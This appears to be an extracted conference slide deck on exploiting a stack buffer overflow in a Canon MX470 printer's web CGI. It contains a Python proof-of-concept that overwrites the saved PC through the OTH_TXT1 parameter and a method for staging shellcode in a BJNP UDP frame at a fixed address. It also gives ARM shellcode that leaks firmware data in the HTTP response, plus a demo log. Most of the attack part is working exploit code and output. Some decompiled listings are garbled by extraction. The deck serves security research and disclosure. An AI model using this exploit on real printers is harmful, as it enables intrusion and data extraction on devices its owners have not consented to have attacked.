

Deduce calling stack-frame Let's improve the previous POC Override saved PC register like in the 90s Store shellcode in stack-based parameter **OTH\_TXT1**









Set PC register to 0x41414141

**import requests import struct**

```
shellcode_addr=0x41414141
url='http://<TARGET_IP>/English/pages_WinUS/cgi_oth.cgi'
oth_txt1 = b'A'*0x80 + b'BBBB' + b'R4R4' + b'R5R5' + b'R6R6' + b'R7R7' + struct.pack('<I',
    shellcode_addr)
post_data = { 'OTH_TXT1' : oth_txt1 }
r = requests.post(url, data=post_data)
```




Now that we control **PC**, how to redirect it to our shellcode ?

- We don't know stack-pointer (**SP**) value of the task handling HTTP request
- We don't have a debugger
- Each failed exploitation tentative involves  $\sim$  30 seconds waiting for the printer to reboot
- We are lazy and don't want to reverse Dry-OS task internals
- Quick and dirty solution: sending a BJNP frame





#### BJNP UDP frames are always copied at **0x18F6FAA0**

We can send frames up to 0x2000 bytes **BJNP** payload can contain any bytes

Let's embed our shellcode into a BJNP frame

```
1 int tskBJNPPrinterUDP\theta2<sub>l</sub>int v0: 11r0int. v1:11r0sub 197AB2("binp printer udp.c", 125, "start tskBJNPPrinterUDP");
     while (1)sub 2E5DE ():
       sub 1EFC4 (sq bjnp udp ctx);
1011q binp udp ctx.port = 8611:
12q binp udp ctx.callback = (int) sub 17228;
12q bjnp udp \texttt{ctx}. field \texttt{6B} = 0;
14\sigma binp udp ctx.field 6A = 0:
15q binp udp ctx.field 1ED = 0;
16q bjnp udp ctx.field 34 = (int)q bjnp udp ctx.gap68;
17\sigma binp udp ctx.buff addr = 0x18F6FAA0:
18
       q bjnp udp ctx.buff size = 0x2000;
19BJNP UDP Daemon (0x18F6F888):
20if (\sqrt{v0} < 0)21sub 197AB2 ("binp printer udp.c", 142, "BJNP UDP Daemon error");
22
       if \left(\begin{array}{c} \star \\ \star \end{array} \right) DWORD *) a binp udp ctx. aap64 == 1)
23break:
24
       BJNP udp close sockets (0x18F6F888);
2526BJNP udp close sockets (0x18F6F888);
27sub 17711E(74, 0x80000000);
    v1 = sub 197AB2 ("binp printer udp.c", 154, "exit tskBJNPPrinterUDP");
2829return sub 174FAE(v1);
30 \sqrt{3}
```






#### Let's use a dummy infinite loop shellcode

#### **loop:**

**BL loop**

Printer is stalled but doesn't reboot ! Remaining work: restore context + shellcode







Now we have arbitrary code execution, let's extract arbitrary data



#### **First option: Open a new outgoing connection**

Use **AF\_INET** socket (with types **SOCK\_DGRAM** or **SOCK\_STREAM**)

#### **Second option: Use current HTTP context**

- $\blacksquare$  Try to craft a custom HTTP body
- Need to understand how HTTP responses are handles



CGI handler analysis allows identifying vtable and several methods:

```
int __fastcall HTTP_Write_Basic_Response_Header_200(struct http_ctx *ctx)
{
 lpHttpObject->vtable->HTTP_OBJ_Write_Http_Response_Code(lpHttpObject,
     ctx, 200, "OK");
 lpHttpObject->vtable->HTTP_OBJ_Write_Http_Header(lpHttpObject,
     ctx, "Content-Type: text/html\r\n", 0);
 return lpHttpObject->vtable->HTTP_OBJ_Write_Http_Header(lpHttpObject,
     ctx, "\r\n", 0);
}
```




Calling these 3 methods seems to be sufficient:



In practice it didn't work as expected…





Our shellcode ends by **PUSH {R0} / POP {PC}** for restoring execution flow **R0** is set to **Web\_CGI\_oth\_extract\_OTH\_args+0xA** This allows **Web\_CGI\_oth\_extract\_OTH\_args** then **Web\_CGI\_oth** to terminate

**ROM:00204E6E Web\_CGI\_oth+0x4E ROM:00204DC0 Web\_CGI\_oth\_extract\_OTH\_args+0xA ROM:00204D22 Web\_CGI\_oth\_extract\_OTH\_TXT1+0x2B ROM:001EA496 Web\_URL\_decode\_stack\_bof**

Problem: After **Web\_CGI\_oth+4E** our custom HTTP response is overridden







Cool, this time our response isn't overridden anymore !

**ESYNACKTIV** 

Override **WebCGI\_oth** saved **PC** value It can be accessed relatively from **SP** Change value from **Web\_CGI\_oth+0x4E** to **Web\_CGI\_oth+0x6e**







#### **Demo**



We can extract arbitrary data with our shellcode Let's try to extract the DryOS version string !

**\_write\_firmware\_version: LDR R0, =#0x1B17FCF0 @ lpHttpObject MOV R1, R4 @ HTTP response object from Web\_CGI\_oth stack frame LDR R2, =#0xA529C7 @ DryOS string address in firmware MOVS R3, #0 @ Default encoding BLX R6 @ call HTTP\_OBJ\_Write\_Http\_Body**

ROM: 00A529C7 aDryosVersion23 DCB "DRYOS version 2.3, release #0049+SMP", 0

Targeted string at 0x00A529C7





#### **Demo**

```
remi@debian:~$ python3 exploit_canon_mx470.py 192.168.2.183
Shellcode size is 72 bytes
Sending BJNP UDP payload of size 88 bytes
Waiting for BJNP UDP response...
Received BJNP UDP response of size 16 bytes
Sending POST request to http://192.168.2.183/English/pages_WinUS/cgi_oth.cgi for triggering
     shellcode
Received HTTP response code 200 from server KS_HTTP/1.0
Received headers: "{'MIME-Version': '1.0', 'Server': 'KS_HTTP/1.0', 'Transfer-Encoding': '
    chunked', 'Content-Type': 'text/html'}"
Received body: "DRYOS version 2.3, release #0049+SMP"
```








#### **Conclusion**

#### **Objectives**



#### **Vendor Response**

After several months:

- "This is CVE-2013-4615"
- "Isolate the printer from network"

Added authentication to some of the webpages following Contextis research٠



#### **Going further**

#### **Unexplored leads** Reverse **cgi\_wls.cgi** and identify where Wifi keys are stored in memory Reverse **cgi\_pas.cgi** and identify where panel administration password is stored in memory Search for other vulnerabilities ! Decrypt new firmwares Authentication bypass for newer firmware Fuzz :) ٠

#### **Released scripts and tools**

Our scripts and tools are available at **https://github.com/synacktiv/canon-tools**

- Firmware decryption script
- Unicorn based firmware decompression script
- POC and shellcode targeting Canon MX470 series







